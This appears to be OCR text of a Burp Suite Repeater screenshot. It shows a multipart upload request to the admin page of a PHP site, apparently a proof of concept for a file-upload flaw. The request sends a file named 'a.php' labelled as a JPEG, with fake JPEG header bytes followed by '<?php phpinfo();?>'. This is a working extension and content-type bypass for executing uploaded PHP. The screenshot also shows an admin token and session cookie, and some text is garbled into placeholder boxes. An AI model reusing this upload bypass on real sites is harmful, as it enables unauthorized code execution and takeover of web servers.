 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://cw.com
Request
Raw Params Headers Hex
boundary=----WebKitFormBoundarymBdKjkjbfHOOdnKI
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://cw.com/admin/clist.php?my=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
admin_token=6244D%2FfVzJKEoF6t6n9KOM3C2RICXEjoU8NPSftN25IO2QML69ONMqvBE8E
%2Bd%2BocpXo33LzqhHkpKCDZUW8%2BPo4CNw;
PHPSESSID=42ifbihvitfp8qe5qjc3o9lj06
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="type"
1
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="img"; filename="a.php"
Content-Type: image/jpeg
□□□□□JFIF□□□□□□□□□□□□□C□□□□□□□□□□□□□□□
□
<?php phpinfo();?>
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="gname"
test
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="ginfo"
test
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="price"
123123
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="state"
? < + > Type a search term 0 matches
Response
Raw Hex
? < + > Type a search term
Ready